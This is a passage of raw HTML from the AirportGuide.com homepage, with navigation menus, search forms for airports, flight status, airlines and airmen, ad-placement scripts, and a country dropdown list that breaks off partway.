<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
